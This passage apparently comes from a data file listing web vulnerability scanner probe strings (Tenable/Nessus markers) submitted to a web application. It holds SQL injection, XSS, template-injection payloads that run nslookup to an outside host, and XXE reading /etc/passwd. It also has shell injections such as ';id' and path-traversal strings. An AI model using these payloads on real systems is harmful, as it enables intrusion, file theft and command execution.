/\u003e\u0027", "()\"\u0026%1\u0027-;\u003cwas_xss_4j4x6u /\u003e\u0027", "()\"\u0026%1\u0027-;\u003cwas_xss_4r5r3x /\u003e\u0027", "()\"\u0026%1\u0027-;\u003cwas_xss_4u2q3q /\u003e\u0027", "()\"\u0026%1\u0027-;\u003cwas_xss_4y3a7c /\u003e\u0027", "()\"\u0026%1\u0027-;\u003cwas_xss_5a3c5u /\u003e\u0027", "()\"\u0026%1\u0027-;\u003cwas_xss_5r4h4l /\u003e\u0027", "()\"\u0026%1\u0027-;\u003cwas_xss_6f0f3o /\u003e\u0027", "(select (case when (6338=6339) then 1 else (select 1 union select 2) end))-- +", "(select (case when (6339=6339) then 1 else (select 1 union select 2) end))-- +", "(select 198766*667891 from dual)", "(select 198766*667891)", "(select(0)from(select(sleep(15)))v)/*\u0027+(select(0)from(select(sleep(15)))v)+\u0027\"+(select(0)from(select(sleep(15)))v)+\"*/", ")", ")#set($run=\"tenablewas_aoueylaksqva\"+5184*9933)$run", ")#set($run=\"tenablewas_bnjq5hiywyhs\"+8334*6837)$run", ")#set($run=\"tenablewas_fyllraymchl8\"+5201*5222)$run", ")#set($run=\"tenablewas_ih6e1xrvihi5\"+3874*5504)$run", ")#set($run=\"tenablewas_kixng3ecmlho\"+2924*4531)$run", ")#set($run=\"tenablewas_n2yynbp7jlw4\"+7932*9204)$run", ")#set($run=\"tenablewas_sam2rit5vnuc\"+8280*3440)$run", ")#set($run=\"tenablewas_uc27c1jv3em9\"+7486*4300)$run", ")#set($run=\"tenablewas_wn2fnrkjrfgu\"+4552*1534)$run", ")#set($run=\"tenablewas_ydcdoxjhvu52\"+2500*8585)$run", ")#set($run=\"tnbwas_rgqadpxrlhhr\"+5561*5215)$run", ")#set($run=\"tnbwas_xnnd0t6bmxjt\"+8744*7817)$run", ")\u0027;waitfor delay \u00270:0:2\u0027-- \u0027", "))\u0027;waitfor delay \u00270:0:2\u0027-- \u0027", "));waitfor delay \u00270:0:2\u0027-- \"));waitfor delay \u00270:0:2\u0027-- \"", ");waitfor delay \u00270:0:2\u0027-- \");waitfor delay \u00270:0:2\u0027-- \"", ")@(\"tenablewas_aoueylaksqva\"+5184*9933)", ")@(\"tenablewas_bnjq5hiywyhs\"+8334*6837)", ")@(\"tenablewas_fyllraymchl8\"+5201*5222)", ")@(\"tenablewas_ih6e1xrvihi5\"+3874*5504)", ")@(\"tenablewas_kixng3ecmlho\"+2924*4531)", ")@(\"tenablewas_n2yynbp7jlw4\"+7932*9204)", ")@(\"tenablewas_sam2rit5vnuc\"+8280*3440)", ")@(\"tenablewas_uc27c1jv3em9\"+7486*4300)", ")@(\"tenablewas_wn2fnrkjrfgu\"+4552*1534)", ")@(\"tenablewas_ydcdoxjhvu52\"+2500*8585)", ")@(\"tnbwas_rgqadpxrlhhr\"+5561*5215)", ")@(\"tnbwas_xnnd0t6bmxjt\"+8744*7817)", "--\u003e\u003ctnbwas_5i3z0d /\u003e", "--\u003e\u003cwas_xss_1z3e7f /\u003e", "--\u003e\u003cwas_xss_2a2c5p /\u003e", "--\u003e\u003cwas_xss_2i5q1j /\u003e", "--\u003e\u003cwas_xss_4l5y3t /\u003e", "--\u003e\u003cwas_xss_4o5s2k /\u003e", "--\u003e\u003cwas_xss_5s4w1r /\u003e", "--\u003e\u003cwas_xss_5v8q6s /\u003e", "--\u003e\u003cwas_xss_6c3b2h /\u003e", "--\u003e\u003cwas_xss_8k3i4q /\u003e", "--\u003e\u003cwas_xss_8x5t3k /\u003e", "-1 or 5*5=25", "-1 or 5*5=25 --", "-1 or 5*5=26", "-1 or 5*5=26 --", "-1756", "-1756 or 1756=1755 -- +", "-1756 or 1756=1756 -- +", "-1756\" or \"1756\"=\"1755\" -- +", "-1756\" or \"1756\"=\"1756\" -- +", "-1756\u0027 or \u00271756\u0027=\u00271755\u0027 -- +", "-1756\u0027 or \u00271756\u0027=\u00271756\u0027 -- +", "-1839", "-1839 or 1839=1838", "-1839 or 1839=1839", "-1839\" or \"1839\"=\"1838", "-1839\" or \"1839\"=\"1839", "-1839\u0027 or \u00271839\u0027=\u00271838", "-1839\u0027 or \u00271839\u0027=\u00271839", "-1845", "../../../../../../../../../../windows/win.ini", "../../../../../../../../etc/passwd", "../web-inf/web.xml", "..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini", "//14891d31-b4e8-456a-9131-c44e13542a14.com", "//409cc3c1-d8ef-427f-b3c2-8dcc681f73b8.com", "//556e2748-f31c-422f-8b67-c2e4f1bc20e0.com", "//7eca08e0-f58a-49df-be84-57e9f1eba69d.com", "//8db91731-cafa-4f4d-8076-c21e5a783a35.com", "//a2bfea01-af6e-451b-8841-f9e3e782fd35.com", "//a41d4efc-45ba-4455-83e1-a9bfde678c5e.com", "//a91613cb-d5fa-464a-8883-7e0c6fb3335d.com", "//abec4e35-2b77-4253-b33f-6c7c56b9803c.com", "//b4310c3a-a222-4481-b166-e4dbb7ee50f7.com", "//d92ed011-6808-45c2-ba8b-898a862103df.com", "//e1cbf94d-07db-42b3-8602-365962976ac6.com", "//haploqa.jax.org.14891d31-b4e8-456a-9131-c44e13542a14.com", "//haploqa.jax.org.409cc3c1-d8ef-427f-b3c2-8dcc681f73b8.com", "//haploqa.jax.org.556e2748-f31c-422f-8b67-c2e4f1bc20e0.com", "//haploqa.jax.org.7eca08e0-f58a-49df-be84-57e9f1eba69d.com", "//haploqa.jax.org.8db91731-cafa-4f4d-8076-c21e5a783a35.com", "//haploqa.jax.org.a2bfea01-af6e-451b-8841-f9e3e782fd35.com", "//haploqa.jax.org.a41d4efc-45ba-4455-83e1-a9bfde678c5e.com", "//haploqa.jax.org.a91613cb-d5fa-464a-8883-7e0c6fb3335d.com", "//haploqa.jax.org.abec4e35-2b77-4253-b33f-6c7c56b9803c.com", "//haploqa.jax.org.b4310c3a-a222-4481-b166-e4dbb7ee50f7.com", "//haploqa.jax.org.d92ed011-6808-45c2-ba8b-898a862103df.com", "//haploqa.jax.org.e1cbf94d-07db-42b3-8602-365962976ac6.com", "//wasxsscontext0e6t2n.was.tenable.com", "//wasxsscontext0f2q2l.was.tenable.com", "//wasxsscontext0o3w2l.was.tenable.com", "//wasxsscontext0t8c8q.was.tenable.com", "//wasxsscontext4d1p6w.was.tenable.com", "//wasxsscontext4r5r3s.was.tenable.com", "//wasxsscontext4y0d0n.was.tenable.com", "//wasxsscontext6z8v0p.was.tenable.com", "//wasxsscontext7m7v6a.was.tenable.com", "//wasxsscontext7o4j5a.was.tenable.com", "//wasxsscontext8x8w0o.was.tenable.com", "//wasxsscontext8y0h1u.was.tenable.com", "//xssrcczfiztie.was.tenable.com", "//xssrcczfpvyjm.was.tenable.com", "//xssrcfuhdluvr.was.tenable.com", "//xssrchdyqpqgv.was.tenable.com", "//xssrcjlusvbdq.was.tenable.com", "//xssrcmfgedzsd.was.tenable.com", "//xssrcnzdsgdhr.was.tenable.com", "//xssrcssfjujfm.was.tenable.com", "//xssrctaakaess.was.tenable.com", "//xssrcuhseblfv.was.tenable.com", "//xssrcxrrwhzmk.was.tenable.com", "//xssrcznguwtun.was.tenable.com", "/\\/\\14891d31-b4e8-456a-9131-c44e13542a14.com", "/\\/\\409cc3c1-d8ef-427f-b3c2-8dcc681f73b8.com", "/\\/\\556e2748-f31c-422f-8b67-c2e4f1bc20e0.com", "/\\/\\7eca08e0-f58a-49df-be84-57e9f1eba69d.com", "/\\/\\8db91731-cafa-4f4d-8076-c21e5a783a35.com", "/\\/\\a2bfea01-af6e-451b-8841-f9e3e782fd35.com", "/\\/\\a41d4efc-45ba-4455-83e1-a9bfde678c5e.com", "/\\/\\a91613cb-d5fa-464a-8883-7e0c6fb3335d.com", "/\\/\\abec4e35-2b77-4253-b33f-6c7c56b9803c.com", "/\\/\\b4310c3a-a222-4481-b166-e4dbb7ee50f7.com", "/\\/\\d92ed011-6808-45c2-ba8b-898a862103df.com", "/\\/\\e1cbf94d-07db-42b3-8602-365962976ac6.com", "/etc/passwd", "/}tenablewas_aoueylaksqva{@math key=\"5184\" method=\"multiply\" operand=\"9933\"/}", "/}tenablewas_bnjq5hiywyhs{@math key=\"8334\" method=\"multiply\" operand=\"6837\"/}", "/}tenablewas_fyllraymchl8{@math key=\"5201\" method=\"multiply\" operand=\"5222\"/}", "/}tenablewas_ih6e1xrvihi5{@math key=\"3874\" method=\"multiply\" operand=\"5504\"/}", "/}tenablewas_kixng3ecmlho{@math key=\"2924\" method=\"multiply\" operand=\"4531\"/}", "/}tenablewas_n2yynbp7jlw4{@math key=\"7932\" method=\"multiply\" operand=\"9204\"/}", "/}tenablewas_sam2rit5vnuc{@math key=\"8280\" method=\"multiply\" operand=\"3440\"/}", "/}tenablewas_uc27c1jv3em9{@math key=\"7486\" method=\"multiply\" operand=\"4300\"/}", "/}tenablewas_wn2fnrkjrfgu{@math key=\"4552\" method=\"multiply\" operand=\"1534\"/}", "/}tenablewas_ydcdoxjhvu52{@math key=\"2500\" method=\"multiply\" operand=\"8585\"/}", "/}tnbwas_rgqadpxrlhhr{@math key=\"5561\" method=\"multiply\" operand=\"5215\"/}", "/}tnbwas_xnnd0t6bmxjt{@math key=\"8744\" method=\"multiply\" operand=\"7817\"/}", "1", "1 limit 0, 1386 --", "1 procedure analyse()-- +", "1 procedure analyse(x)-- +", "1\" limit 0, 1386 --", "1\u0027 limit 0, 1386 --", "1\u0027\"", "1\u0027||dbms_pipe.receive_message(chr(98)||chr(98)||chr(98),15)||\u0027", "1){window.top._tenable_wasscan_js_namespace_taint_tracer.log_execution_flow_sink()//", "1*1", "1*dbms_pipe.receive_message(chr(99)||chr(99)||chr(99),15)", "1*if(now()=sysdate(),sleep(15),0)", "1, 1386 limit 0, 1386 --", "1, 1386\" limit 0, 1386 --", "1, 1386\u0027 limit 0, 1386 --", "1-1 or 124=(select 124 from pg_sleep(15))--", "1-1 or 638=(select 638 from pg_sleep(15))--", "1-1 or 87=(select 87 from pg_sleep(15))--", "1-1 or 901=(select 901 from pg_sleep(15))--", "1-1 waitfor delay \u00270:0:15\u0027 --", "1-1) or 114=(select 114 from pg_sleep(15))--", "1-1) or 460=(select 460 from pg_sleep(15))--", "1-1) or 475=(select 475 from pg_sleep(15))--", "1-1) or 757=(select 757 from pg_sleep(15))--", "1-1)) or 325=(select 325 from pg_sleep(15))--", "1-1)) or 40=(select 40 from pg_sleep(15))--", "1-1)) or 467=(select 467 from pg_sleep(15))--", "1-1)) or 879=(select 879 from pg_sleep(15))--", "1-1); waitfor delay \u00270:0:15\u0027 --", "1-1; waitfor delay \u00270:0:15\u0027 --", "10\"xor(1*if(now()=sysdate(),sleep(15),0))xor\"z", "10\u0027xor(1*if(now()=sysdate(),sleep(15),0))xor\u0027z", "10001", "10001\"=(select 1,2)=\"1", "10001\"=(select 1/1)=\"1", "10001\u0027=(select 1,2)=\u00271", "10001\u0027=(select 1/1)=\u00271", "10001839", "10001839 or 1839=1838", "10001839 or 1839=1839", "10001839\" or \"1839\"=\"1838", "10001839\" or \"1839\"=\"1839", "10001839\u0027 or \u00271839\u0027=\u00271838", "10001839\u0027 or \u00271839\u0027=\u00271839", "10001=(select 1,2)=1", "10001=(select 1/1)=1", "10002", "10002\"+(select \"1\")+\"1", "10002\"+(select \"1\",\"2\")+\"1", "10002\u0027+(select \u00271\u0027)+\u00271", "10002\u0027+(select \u00271\u0027,\u00272\u0027)+\u00271", "10002+(select 1)+1", "10002+(select 1,2)+1", "10ntxlsps\u0027) or 523=(select 523 from pg_sleep(15))--", "1386", "1386a", "14891d31-b4e8-456a-9131-c44e13542a14.com", "169.254.169.254", "17qz8chdz\u0027) or 214=(select 214 from pg_sleep(15))--", "19qrstcyz", "1;waitfor delay \u00270:0:2\u0027--", "1adsfefvc", "1ej3zxy4o\u0027)) or 301=(select 301 from pg_sleep(15))--", "1i3kwsosz\u0027)) or 566=(select 566 from pg_sleep(15))--", "1k2sdrr50\u0027 or 982=(select 982 from pg_sleep(15))--", "1m2zjykq1", "1p65wnuux\u0027)) or 45=(select 45 from pg_sleep(15))--", "1rwv55c2y\u0027 or 813=(select 813 from pg_sleep(15))--", "1srqcx36g\u0027; waitfor delay \u00270:0:15\u0027 --", "1t0io7001\u0027)) or 307=(select 307 from pg_sleep(15))--", "1tr8coyqm", "1v6ermw81\u0027) or 664=(select 664 from pg_sleep(15))--", "1vf9y0xju\u0027; waitfor delay \u00270:0:15\u0027 --", "1wo6chgsf\u0027; waitfor delay \u00270:0:15\u0027 --", "1ww3pcphg\u0027 or 902=(select 902 from pg_sleep(15))--", "1z2oevblc\u0027; waitfor delay \u00270:0:15\u0027 --", "1zlolbtmj\u0027) or 80=(select 80 from pg_sleep(15))--", "1zyrpgn7h\u0027 or 924=(select 924 from pg_sleep(15))--", "1\ufffd\ufffd\ufffd\ufffd%2527%2522\\\u0027\\\"", "409cc3c1-d8ef-427f-b3c2-8dcc681f73b8.com", "556e2748-f31c-422f-8b67-c2e4f1bc20e0.com", "6339", "634587781@qq.com", "7eca08e0-f58a-49df-be84-57e9f1eba69d.com", "8db91731-cafa-4f4d-8076-c21e5a783a35.com", ";echo agi3nwk2njv2dhdpzwx5bxnrzwjzbwlvagmyngvhbmhiytj3djc0dgziyjc3ddnsaxbzcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", ";echo aw5janzmahzpcjjnenk3zxdma29hn3nvnmvhntrtdhlrahb6dwxmy2txawh0a29zdhvhys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", ";echo b2m2cdv3cmozbxzmdwszemj5mmr5bhpya2pla2f4bhp2c3rubgz3zmltb3zietnrbxnhcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", ";echo cnd6nm8ynw4zame1zmtuyjn5yxvuzgjqamg3a2x4awvndml6agwydzr1cwxia3bkedrucs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", ";echo ctninxd6dgdnadvoany0ehvtchbhy2rjemozn2psbzzvetz6dxu2cxjvchzvmmzpymu0ys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", ";echo d25knwr2cjjzdgdyy3dpnwz4ene1d3njehi0dmg3awhrn3p0c3rwymnvdtjieddhcgv0cs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", ";echo d2y1am13cwj0cm5idhjpzxzszm81c2xlexpjnjuyd3z4dxrtdxeyzg02egxvehbxamjwys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", ";echo egs0mjd0b3yzegn0bmt3dhpunm52zndldgnrngnpdtjhcgrlanlyewhungq2zhjtcnm1cs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", ";echo mzjjmjyzy2djmzz4zwvinwlrnmdrywxvdxhwd2lib2vkmmhxewzrajdzajmzm3c3etvocs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", ";echo n3yynmj0d2d4a2dpbxvxaxn3ctcybgfnegxpd294nnjnnhc3cgzqegfkanj0cw43c2czys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", ";echo nxzoajzuyxa0ajzjcnf0z2k0ywn0nnr0zhljng16m2z2bdrzehayzghjnhbpbwgzczjkcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", ";echo zwf2egd1bnvsehf5agnkzmtodmlzb3biewm3bhb5ehrzbmpyy3a2n3hpdmg3ahh0d2l2ys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", ";id", ";nslookup -domain=\"was.nessus.org\" 2dzs2o5kb3cdaj6vgrgl364btwqyl5ocmz23h4bsusbssvvaawfa", ";nslookup -domain=\"was.nessus.org\" 3dkyg4g3ownskzkqpjprzi7mxxvjjvraxcp52ixmrmez6d2f4vmq", ";nslookup -domain=\"was.nessus.org\" 4az2kquuqxodfl23f6vigi35je4m2kx6ot5nixibls7arl4jgtra", ";nslookup -domain=\"was.nessus.org\" 5brl6gpivapiyxh5rni5ztsivgtdrt4byu6m5fpxpnjik6ytau6a", ";nslookup -domain=\"was.nessus.org\" bufnvcsevpdc5bpcsrwxlmbrn5q2xnn7dpmke73ahnmmibap26aa", ";nslookup -domain=\"was.nessus.org\" dytf52in4lrmanqkmx5cecu24q2r5zg2ggecpglf5nnwwk4lzlvq", ";nslookup -domain=\"was.nessus.org\" e2wdnselpzn3zvtsabhvgnjmpg3odmelowsyvu53j4vjulclmk3q", ";nslookup -domain=\"was.nessus.org\" fqangv6gqu7n7356dq6oichlwwr6jci4jwvlhtkks4qqjay3keuq", ";nslookup -domain=\"was.nessus.org\" ia6vz3lrftogdy7sespngf53p4gcvmbjlzwulw335cbzwzx2jahq", ";nslookup -domain=\"was.nessus.org\" kmgtpzz7mzwwgjtpg7f572j5w456cyngquofto4tsy2p3f7e6ira", ";nslookup -domain=\"was.nessus.org\" qkb65o42o7vt6gtzmrayd5tmgcamnplhvg7gmg2pxygywb4vm52a", ";nslookup -domain=\"was.nessus.org\" yw6txzruksp253yh6w7gejw4d76hmbnbtvskdop3cgchbcyxrerq", ";powershell -nop -c \"\u0026 {sleep (4 - 1)}\"", ";select pg_sleep(2); -- \u0027;select pg_sleep(2); -- \";select pg_sleep(2); -- -", ";sleep 4", ";type c:\\windows\\win.ini", ";waitfor delay \u00270:0:2\u0027-- \";waitfor delay \u00270:0:2\u0027-- \"", ";} colgroup:{background-image: url(\u0027/\u0027);}", "\u003c!--#exec cmd=\"cat /etc/passwd\" --\u003e", "\u003c!--#set var=\"tnb_was_1\" value=\"tnb-was\" --\u003e\u003c!--#set var=\"tnb_was_2\" value=\"_ssi\" --\u003e\u003c!--#echo var=\"tnb_was_1\" --\u003e\u003c!--#echo var=\"tnb_was_2\" --\u003e", "\u003c!doctype test [\u003c!entity xxe system \"file:///etc/passwd\"\u003e]\u003e\u003ctest\u003e\u003cname\u003e", "\u003c!doctype test [\u003c!entity xxe system \"file:///etc/passwd\"\u003e]\u003e\u003ctest\u003e\u003cname\u003e\u0026xxe;\u003c/name\u003e\u003c/test\u003e", "\u003c!doctype test [\u003c!entity xxe system \"http://4ygo476rg6kzior5iibqhaxo3ltocw4vv6sbrfmv5vf5v6ocqaaa.was.nessus.org\"\u003e]\u003e\u003ctest\u003e\u003cname\u003e\u0026xxe;\u003c/name\u003e\u003c/test\u003e", "\u003c!doctype test [\u003c!entity xxe system \"http://jkcxkihn6jtirvoi22kx2p26bxwix2gljgydn2lt2tg2oblimzwq.was.nessus.org\"\u003e]\u003e\u003ctest\u003e\u003cname\u003e\u0026xxe;\u003c/name\u003e\u003c/test\u003e", "\u003c!doctype test [\u003c!entity xxe system \"http://kv3xqor73tbddlqxr4hshxehkwsabigac57teu2a5p2flfy2grpa.was.nessus.org\"\u003e]\u003e\u003ctest\u003e\u003cname\u003e\u0026xxe;\u003c/name\u003e\u003c/test\u003e", "\u003c!doctype test [\u003c!entity xxe system \"http://nadbqfdbg45dzsftal2x5mqovu4d6mfdfoic6g42htwvuva3nb6a.was.nessus.org\"\u003e]\u003e\u003ctest\u003e\u003cname\u003e", "\u003c!doctype test [\u003c!entity xxe system \"http://nadbqfdbg45dzsftal2x5mqovu4d6mfdfoic6g42htwvuva3nb6a.was.nessus.org\"\u003e]\u003e\u003ctest\u003e\u003cname\u003e\u0026xxe;\u003c/name\u003e\u003c/test\u003e", "\u003c!doctype test [\u003c!entity xxe system \"http://nesnq57rndx6eqzet5xoqggxnzj7gxvxmbe4ctwkqqqjq2riwmoq.was.nessus.org\"\u003e]\u003e\u003ctest\u003e\u003cname\u003e\u0026xxe;\u003c/name\u003e\u003c/test\u003e", "\u003c!doctype test [\u003c!entity xxe system \"http://pzod3lz3bssmtce4n5levkbtv7qpogz2vdcbxc3ak5ld2v7ugqea.was.nessus.org\"\u003e]\u003e\u003ctest\u003e\u003cname\u003e", "\u003c!doctype test [\u003c!entity xxe system \"http://pzod3lz3bssmtce4n5levkbtv7qpogz2vdcbxc3ak5ld2v7ugqea.was.nessus.org\"\u003e]\u003e\u003ctest\u003e\u003cname\u003e\u0026xxe;\u003c/name\u003e\u003c/test\u003e", "\u003c!doctype x system \"data:;base64,[base64]\" []\u003e\u003cx\u003e\u003c/x\u003e", "\u003c!doctype x system \"data:;base64,[base64]\" []\u003e\u003cx\u003e\u003c/x\u003e", "\u003c!doctype x system+\"data:;base64,pcfftlrjvfkgjsbkyxrhifnzu1rftsaicghwoi8vzmlsdgvyl2nvbnzlcnquymfzzty0lwvuy29kzs9yzxnvdxjjzt1odhrwoi8vd2n5c2q0dm5knnpkndd3zwq1bhnlb3l6nhezntnld2hpy2m1ahplenbrdwpnd3pldxr4cs53yxmubmvzc3vzlm9yzyi%2bpcfftlrjvfkgjsalzgf0yts%2b\"+[]\u003e\u003cx\u003e\u003c/x\u003e", "\u003c!doctype x system+\"data:;base64,pcfftlrjvfkgjsbkyxrhifnzu1rftsaicghwoi8vzmlsdgvyl2nvbnzlcnquymfzzty0lwvuy29kzs9yzxnvdxjjzt1odhrwoi8vn2fpaduyzmxmc3h6exf4chdodg9hdg5ka3nqbg9qcgz3yjdnnnv4cxv3dnhnbtrxn3jhys53yxmubmvzc3vzlm9yzyi%2bpcfftlrjvfkgjsalzgf0yts%2b\"+[]\u003e\u003cx\u003e\u003c/x\u003e", "\u003c#assign ex = \"freemarker.template.utility.execute\"?new()\u003e${ ex(\"nslookup \"+\"6jfdrzwj7t5ntwmwamzroe4it3zqsfpm3wadtxirqwr5dibam7mq\"+\".was.nessus.org\")}", "\u003c#assign ex = \"freemarker.template.utility.execute\"?new()\u003e${ ex(\"nslookup \"+\"ej6ft2gd3jpncl3xwwh73fy32dgywkyv4qfurha7wt7ro2yqq6va\"+\".was.nessus.org\")}", "\u003c#assign ex = \"freemarker.template.utility.execute\"?new()\u003e${ ex(\"nslookup \"+\"f5cdwvcvzs7ebfsw2ac3kr23gajcibreor325oki2njeanju33pa\"+\".was.nessus.org\")}", "\u003c#assign ex = \"freemarker.template.utility.execute\"?new()\u003e${ ex(\"nslookup \"+\"r35akmx4et6p4pzjzuiy3udvj3pbnjqbe65uhg65v7enhkuv2xaq\"+\".was.nessus.org\")}", "\u003c#assign ex = \"freemarker.template.utility.execute\"?new()\u003e${ ex(\"nslookup \"+\"tlmlksgjk353k6ekkg4mgppco32qtsnabow4j7bmxv5gcls6hnla\"+\".was.nessus.org\")}", "\u003c#assign ex = \"freemarker.template.utility.execute\"?new()\u003e${ ex(\"nslookup \"+\"zajymv5cmb6moe6i2gaw5e6z2aizwim6rfilficrc35xs7tbv56a\"+\".was.nessus.org\")}", "\u003c#assign ex = \"freemarker.template.utility.execute\"?new()\u003e${ ex(\"nslookup awfz3kn2f2pkujfrsuenkfso26dfp5j34ylhzyha5jnnh7ctzc4q.was.nessus.org\")}", "\u003c#assign ex = \"freemarker.template.utility.execute\"?new()\u003e${ ex(\"nslookup cseeb6sqrpuy4x75jzoqh2tkzmxgmw4k5fixuqk766ergn7kwj4a.was.nessus.org\")}", "\u003c#assign ex = \"freemarker.template.utility.execute\"?new()\u003e${ ex(\"nslookup dujdvl4iftsjsld4wcadzaxoekajgivmuuugrmce3kwb5nd4hksa.was.nessus.org\")}", "\u003c#assign ex = \"freemarker.template.utility.execute\"?new()\u003e${ ex(\"nslookup iyatudgmbt6bcpmug645drm3mykjmzfnpcw7zgplghrq5a2d5hxa.was.nessus.org\")}", "\u003c#assign ex = \"freemarker.template.utility.execute\"?new()\u003e${ ex(\"nslookup k73b4p6nnk7zq5dkiccdyffn5hdx52mvrixrtojwnvcluruoslwq.was.nessus.org\")}", "\u003c#assign ex = \"freemarker.template.utility.execute\"?new()\u003e${ ex(\"nslookup xotxolakg4djfkf5uodxsum46qvbxu2pna6iff4zfgfznxfzesvq.was.nessus.org\")}", "\u003c%= require \u0027resolv\u0027;resolv.getaddress \u00272ehpbltzn2mdoytbxye5rejwkfwydsaupwb2vr5rcahcbaxmbj3a\u0027+\u0027.was.nessus.org\u0027 %\u003e", "\u003c%= require \u0027resolv\u0027;resolv.getaddress \u002735akdfoy6ksfr5pz6hpe6as3jrc3ncnizeu7c5tm2sc46uzfmqha\u0027+\u0027.was.nessus.org\u0027 %\u003e", "\u003c%= require \u0027resolv\u0027;resolv.getaddress \u00276pp5dyf4xx3edths32ocglv3pwo2t5s3orrlqx2afgeqchgdgw6q.was.nessus.org\u0027 %\u003e", "\u003c%= require \u0027resolv\u0027;resolv.getaddress \u00276py4b4tedo2e2klrbhak3sl6owtsxwgt2zhhtyikpuvf6ygxe57q.was.nessus.org\u0027 %\u003e", "\u003c%= require \u0027resolv\u0027;resolv.getaddress \u0027amdepdmct2rymdo2tcemgoqj7o2d4mlxf24eyk6x6tejzxe52i2a.was.nessus.org\u0027 %\u003e", "\u003c%= require \u0027resolv\u0027;resolv.getaddress \u0027bqwgofddzqivhhouch7vwumicvza7llchbduq2tkxyrydfphwm3a\u0027+\u0027.was.nessus.org\u0027 %\u003e", "\u003c%= require \u0027resolv\u0027;resolv.getaddress \u0027e6dvf5jjzcpwejorqr2wgo7r46y6nu43ce6xdtvkya32srdppqia.was.nessus.org\u0027 %\u003e", "\u003c%= require \u0027resolv\u0027;resolv.getaddress \u0027fow6tdbv4tjodkkithtfcbhwkwkbfohcddhgymxvtksl6gjaxn4q\u0027+\u0027.was.nessus.org\u0027 %\u003e", "\u003c%= require \u0027resolv\u0027;resolv.getaddress \u0027o7d3pejhdrmozh7acudfcgubekexxindbyqjtrszdq63wp7k5uqa.was.nessus.org\u0027 %\u003e", "\u003c%= require \u0027resolv\u0027;resolv.getaddress \u0027omq6z2efocjjlgqjqxwlto3x5jipgvpdwoziiryo7oxqjlnqxnsq.was.nessus.org\u0027 %\u003e", "\u003c%= require \u0027resolv\u0027;resolv.getaddress \u0027rreibktyq6pnzvdi7f5rziyjvtvvpfq52rpfdhyojmxyopz2cfga\u0027+\u0027.was.nessus.org\u0027 %\u003e", "\u003c%= require \u0027resolv\u0027;resolv.getaddress \u0027uwegfmpw3qf5gll5z2rfl6yqo2mcjmmhfuksl2gwscpfjrti36ma\u0027+\u0027.was.nessus.org\u0027 %\u003e", "\u003c%=\"tenablewas_aoueylaksqva\"+(5184*9933).to_s%\u003e", "\u003c%=\"tenablewas_aoueylaksqva\"+5184*9933%\u003e", "\u003c%=\"tenablewas_bnjq5hiywyhs\"+(8334*6837).to_s%\u003e", "\u003c%=\"tenablewas_bnjq5hiywyhs\"+8334*6837%\u003e", "\u003c%=\"tenablewas_fyllraymchl8\"+(5201*5222).to_s%\u003e", "\u003c%=\"tenablewas_fyllraymchl8\"+5201*5222%\u003e", "\u003c%=\"tenablewas_ih6e1xrvihi5\"+(3874*5504).to_s%\u003e", "\u003c%=\"tenablewas_ih6e1xrvihi5\"+3874*5504%\u003e", "\u003c%=\"tenablewas_kixng3ecmlho\"+(2924*4531).to_s%\u003e", "\u003c%=\"tenablewas_kixng3ecmlho\"+2924*4531%\u003e", "\u003c%=\"tenablewas_n2yynbp7jlw4\"+(7932*9204).to_s%\u003e", "\u003c%=\"tenablewas_n2yynbp7jlw4\"+7932*9204%\u003e", "\u003c%=\"tenablewas_sam2rit5vnuc\"+(8280*3440).to_s%\u003e", "\u003c%=\"tenablewas_sam2rit5vnuc\"+8280*3440%\u003e", "\u003c%=\"tenablewas_uc27c1jv3em9\"+(7486*4300).to_s%\u003e", "\u003c%=\"tenablewas_uc27c1jv3em9\"+7486*4300%\u003e", "\u003c%=\"tenablewas_wn2fnrkjrfgu\"+(4552*1534).to_s%\u003e", "\u003c%=\"tenablewas_wn2fnrkjrfgu\"+4552*1534%\u003e", "\u003c%=\"tenablewas_ydcdoxjhvu52\"+(2500*8585).to_s%\u003e", "\u003c%=\"tenablewas_ydcdoxjhvu52\"+2500*8585%\u003e", "\u003c%=\"tnbwas_rgqadpxrlhhr\"+(5561*5215).to_s%\u003e", "\u003c%=\"tnbwas_rgqadpxrlhhr\"+5561*5215%\u003e", "\u003c%=\"tnbwas_xnnd0t6bmxjt\"+(8744*7817).to_s%\u003e", "\u003c%=\"tnbwas_xnnd0t6bmxjt\"+8744*7817%\u003e", "\u003c/script\u003e\n\u003cdiv\u003e\u003ca href=\"\"\u003e\u003cstyle\u003e\u003ctnbwas_5m2w6n\u003e\u003c/tnbwas_5m2w6n\u003e\u003c/style\u003e\u003c/a\u003e\u003c/div\u003e", "\u003c/script\u003e\n\u003cdiv\u003e\u003ca href=\"\"\u003e\u003cstyle\u003e\u003ctnbwas_8h4h1o\u003e\u003c/tnbwas_8h4h1o\u003e\u003c/style\u003e\u003c/a\u003e\u003c/div\u003e", "\u003c/script\u003e\n\u003cdiv\u003e\u003ca href=\"\"\u003e\u003cstyle\u003e\u003cwas_xss_1b4x7c\u003e\u003c/was_xss_1b4x7c\u003e\u003c/style\u003e\u003c/a\u003e\u003c/div\u003e", "\u003c/script\u003e\n\u003cdiv\u003e\u003ca href=\"\"\u003e\u003cstyle\u003e\u003cwas_xss_2g4c7m\u003e\u003c/was_xss_2g4c7m\u003e\u003c/style\u003e\u003c/a\u003e\u003c/div\u003e", "\u003c/script\u003e\n\u003cdiv\u003e\u003ca href=\"\"\u003e\u003cstyle\u003e\u003cwas_xss_2m2z2j\u003e\u003c/was_xss_2m2z2j\u003e\u003c/style\u003e\u003c/a\u003e\u003c/div\u003e", "\u003c/script\u003e\n\u003cdiv\u003e\u003ca href=\"\"\u003e\u003cstyle\u003e\u003cwas_xss_2t4j2l\u003e\u003c/was_xss_2t4j2l\u003e\u003c/style\u003e\u003c/a\u003e\u003c/div\u003e", "\u003c/script\u003e\n\u003cdiv\u003e\u003ca 